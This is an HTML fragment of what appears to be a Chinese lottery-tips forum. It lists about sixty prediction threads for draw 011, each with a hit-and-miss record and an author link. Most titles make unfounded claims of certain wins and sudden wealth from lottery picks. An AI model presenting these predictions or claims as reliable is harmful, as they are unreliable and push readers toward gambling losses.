            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">051<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888878">[13错02]011期：风云天下◇→◆左右边码→◇.稳定的资料.是不是好料,让时间去证明,一切拭目以待..</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=2049">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=2049" class="sl05" >〖风云天下〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">052<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888641">[12错01]011期：外星人【合数单双】</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=433">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=433" class="sl05" >〖外星人〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">053<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888524">[26错03]011期：⊙═☆≮全年无错㊣绝杀三肖≯☆═⊙原创杀三肖!</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=718">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=718" class="sl05" >〖金世纪〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">054<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888999">[13错02]011期:★（合单双）★</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=6159">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=6159" class="sl05" >〖高帅公子〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">055<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889410">[14错03]011期：〖大中特〗----〖小中特〗</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=153">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=153" class="sl05" >〖使节〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">056<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889414">[13错02]011期：半数料，一夜暴富不再是梦！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=450">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=450" class="sl05" >〖让特码飞一下〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">057<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889221">[13错03]【011期】【半单双中特】简简单单赢奖！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=9310">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=9310" class="sl05" >〖静夜思作〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">058<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888583">[13错03]011期：【楼上楼下码】勇于开始，才能找到成功的路！你的发财之道！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=2000">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=2000" class="sl05" >〖广东小妹〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">059<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889324">[13错03]011期【桃花源】▇▇▇▇▇▇▇▇〈 六肖中特〉▇▇▇▇▇▇▇▇</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=798">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=798" class="sl05" >〖桃花源〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">060<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888788">[13错03]011期：【美丽心愿】◆精彩推荐◆【春夏秋冬】〓没有华丽语言,实力见证</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=1437">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=1437" class="sl05" >〖我不知道〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">061<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889462">[12错02](011期)☆☆6生肖☆☆坚持发表咯☆</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=7565">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=7565" class="sl05" >〖蓝度〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">062<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889135">[13错03]011期：直接统计24码24码24码★带你起航赢钱之道，杀庄无限！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=765">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=765" class="sl05" >〖直接统计〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">063<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889395">[12错02]011期：━━━我怕痛◆超准【②④码中】这里是创造财富的根源，赚钱的好地方━</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=10705">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=10705" class="sl05" >〖我怕痛〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">064<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888671">[12错02]011期,￥￥￥-单双</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=7145">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=7145" class="sl05" >〖树仔〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">065<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889269">[12错03]011期,【腐女】▲连连中▲平特 1 肖▲平特 1 肖</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=9002">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=9002" class="sl05" >〖腐女〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">066<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888965">[35错06]011期：三头中特！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=605">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=605" class="sl05" >〖包公传奇〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">067<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888564">[30错04]011期：★连连大中★信心★▄→★三行中★特料_超准~</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=574">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=574" class="sl05" >〖独木桥〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">068<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889433">[22错05]011期七肖▼金克丝▼︽︽︽︽研究最稳心水！︾︾︾︾</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=6619">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=6619" class="sl05" >〖金克丝〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">069<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888622">[25错07]011期：俺是赢家===五尾精准===好料尽在贴中！！！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=2065">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=2065" class="sl05" >〖俺是赢家〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">070<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889005">[17错03]011期：六肖′你永远的选择</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=367">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=367" class="sl05" >〖神州一号〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">071<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889205">[19错05]011期：※浪子红尘※【两个半单双】※</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=1926">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=1926" class="sl05" >〖浪子红尘〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">072<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888681">[58错11](011期)￥￥￥￥波色中特￥￥￥￥</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=10320">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=10320" class="sl05" >〖穷人买码〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">073<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888508">[35错04]011期：莲花托... ┠八肖中特┨≤八肖中特≥...</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=430">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=430" class="sl05" >〖莲花托〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">074<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888576">[28错05]〖011期〗不悔神※发资料⊙⊙八肖中⊙⊙全网最稳最准专业成就财富</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=10440">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=10440" class="sl05" >〖不悔神〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">075<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888942">[45错08]011期:！！自创公式③⑥码中！懂得就是赚得！！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=8816">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=8816" class="sl05" >〖水云涧〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">076<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888677">[48错07]011期：★◇：╰☆╮◇★单双中特◇赚钱才是硬道理★◇╰☆╮◇★已更新</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=734">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=734" class="sl05" >〖共同投资〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">077<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889044">[16错03]（011期）2 行中终极特围，2 行中终极特围！！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=161">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=161" class="sl05" >〖浪漫雨〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">078<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888966">[16错04]011期：抽大前门，摇身一变抽大中华。走出六亲不认的步伐！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=103">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=103" class="sl05" >〖五岳小侠〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">079<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888372">[102错04]011期：省钱杀肖料，精彩继续~</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=465">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=465" class="sl05" >〖金牌彩〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">080<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888780">[86错03]『011期』【杀 ① 肖】致富好料，绝对不会让你失望。</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=9662">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=9662" class="sl05" >〖恨爱仇情〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">081<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889141">[79错05]011期：【◆火枫林◆用心必烧死一肖◆】【◆火枫林◆用心必烧死一肖◆】</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=462">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=462" class="sl05" >〖火枫林〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">082<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889306">[37错03]（011期）殺 10 碼精选【甜而稳妥】创造年薪百万富翁的理想！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=9652">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=9652" class="sl05" >〖小性感〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">083<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889386">[18错04]011期：三行中特</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=524">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=524" class="sl05" >〖千凝〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">084<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888886">[18错04](011期)████████【金利】★必中7生肖★████████ 已更新</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=6036">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=6036" class="sl05" >〖金利〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">085<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888621">[16错03]011期，｛⑦肖中特｝⊿⊿千万别孤注一掷.那样只有绝路一条！⊿⊿</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=6625">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=6625" class="sl05" >〖顺水推舟〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">086<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888490">[19错05]011期：≤鬼马双星≥◆春夏秋冬-六肖中特◆今年有是个发财年,不信你们就看吧</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=1790">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=1790" class="sl05" >〖鬼马双星〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">087<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888661">[20错06]011期.雾里看花<<②④码中比赛>>冲刺到底--已大公开！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=7428">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=7428" class="sl05" >〖雾里看花〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">088<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889245">[15错02]011期：◆大 小◆.你就是下一个土豪~来呀</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=9224">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=9224" class="sl05" >〖大小我做主〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">089<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888911">[17错04]011期：{书剑恩仇录}预测━━━家野中特━━━实力见证一切.敬请期待！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=1088">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=1088" class="sl05" >〖书剑恩仇录〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">090<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889347">[35错07]〔011期〕脚尖的痛→八肖高端料→行动起来，带你上岸！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=10347">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=10347" class="sl05" >〖脚尖的痛〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">091<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888533">[32错06]{011期}绝对原创≮小小豪紅藍綠波≯精彩推荐,祝大家发财成富翁！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=7500">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=7500" class="sl05" >〖小小豪〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">092<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889089">[28错06]【011期】《精准平，八肖中，连连大中祝君发财！》</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=7614">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=7614" class="sl05" >〖白鸽〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">093<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888544">[49错09]011期：====【九肖皇帝】===全心为彩民服务！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=505">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=505" class="sl05" >〖九肖皇帝〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">094<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889464">[43错08]「011期」云天高谊精英联盟规律九肖中】</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=7260">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=7260" class="sl05" >〖云天高谊〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">095<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888994">[40错07]＜011期＞;九肖中特〔真实公开验证,永不做假〕</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=6543">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=6543" class="sl05" >〖助你纳财〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">096<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888616">[36错04]011期：【九肖中特】好料不靠吹</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=704">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=704" class="sl05" >〖无敌将军〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">097<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888336">[12错03]011期.■■■二十二码中■■■运筹帷幄之中 决胜千里之外始！！！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=7101">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=7101" class="sl05" >〖大个仔〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">098<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888828">[10错03]011期：超准平特一尾，</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=2032">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=2032" class="sl05" >〖青苹果〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">099<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889075">[10错03][011期]】◆哥哥◆用心推算特码2 行</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=1346">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=1346" class="sl05" >〖哥哥〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">100<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888742">[10错03]011期:精心打造==={五肖中特}===圆彩民中奖美梦！相信你们的选择，跟着你就能赚钱！！！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=2170">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=2170" class="sl05" >〖微服出巡〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">101<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888512">[75错03]011期：〖杀一肖〗</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=536">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=536" class="sl05" >〖沙漠雨〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">102<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888908">[73错02]011期：√√√‖小帅天下‖绝杀一肖√√√（全年错一纪录）</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=499">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=499" class="sl05" >〖小帅天下〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">103<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888658">[73错02]011期:【默默六合内部杀一肖】</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=11085">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=11085" class="sl05" >〖默默〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">104<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888494">[16错04]011期：六合大地28码中</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=2871">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=2871" class="sl05" >〖六合大地〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">105<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888836">[14错03]011期:《7 肖》------------ 胜利在眼前</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=1359">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=1359" class="sl05" >〖老酒馆的猫〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">106<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888768">[14错03]<011期>☆→⑦生肖←☆</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=12448">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=12448" class="sl05" >〖我们的爱情〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">107<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889305">[13错03][011期]期】→【淡淡的音乐 】平特①尾→！ 一直都是这么稳、</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=9067">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=9067" class="sl05" >〖淡淡的音乐〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">108<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888505">[17错04]「011期」★爆庄猛料★〖3个半波〗★长期发表</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=7297">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=7297" class="sl05" >〖壹号快报〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">109<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888842">[15错03]011期:笔画六肖中特-希望多多支持</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=1959">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=1959" class="sl05" >〖心动时刻〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">110<br /><img src="/gaoshou/jx_xg.png" alt="极限 ViP" /></div>
